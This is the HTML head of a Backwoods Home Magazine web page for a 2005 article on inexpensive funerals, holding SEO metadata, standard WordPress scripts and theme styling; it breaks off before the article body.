

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/
body_size: 30135
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Funerals don’t have to be expensive - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Funerals don’t have to be expensive - Backwoods Home Magazine" />
	<meta property="og:description" content="By Kelly McCarthy Issue #95 • September/October, 2005 Being of Celtic extraction, I am naturally disposed to dwelling on the blacker side of life. I started to wonder what would happen to all the dead bodies in a really big disaster. I assume a small, localized catastrophe would bring outside help mobilized to offer vital [&hellip;]" />
	<meta property="og:url" content="https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/bhmag/" />
	<meta property="article:published_time" content="2015-12-22T07:42:08+00:00" />
	<meta property="article:modified_time" content="2019-06-05T23:08:21+00:00" />
	<meta property="og:image" content="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jessie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@backwoodshome" />
	<meta name="twitter:site" content="@backwoodshome" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jessie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#article","isPartOf":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/"},"author":{"name":"Jessie","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638"},"headline":"Funerals don’t have to be expensive","datePublished":"2015-12-22T07:42:08+00:00","dateModified":"2019-06-05T23:08:21+00:00","mainEntityOfPage":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/"},"wordCount":1513,"commentCount":0,"publisher":{"@id":"https://www.backwoodshome.com/#organization"},"image":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg","articleSection":["Authors","Free article","Self-reliance"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#respond"]}]},{"@type":"WebPage","@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/","url":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/","name":"Funerals don’t have to be expensive - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"primaryImageOfPage":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#primaryimage"},"image":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#primaryimage"},"thumbnailUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg","datePublished":"2015-12-22T07:42:08+00:00","dateModified":"2019-06-05T23:08:21+00:00","breadcrumb":{"@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#primaryimage","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/rosie-fraser-592594-unsplash.jpg","width":720,"height":480},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Funerals don’t have to be expensive"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]},{"@type":"Person","@id":"https://www.backwoodshome.com/#/schema/person/4b2321ede41ffd32346ff954b1754638","name":"Jessie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35fc9fcfeca9dd535f13325ec381b938?s=96&d=mm&r=g","caption":"Jessie"},"url":"https://www.backwoodshome.com/author/jessie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Funerals don’t have to be expensive Comments Feed" href="https://www.backwoodshome.com/funerals-dont-have-to-be-expensive/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.backwoodshome.com/bhm/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/posts/81419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.backwoodshome.com/?p=81419' />
<link rel="alternate" type="application/json+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.backwoodshome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.backwoodshome.com%2Ffunerals-dont-have-to-be-expensive%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d730ea650b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
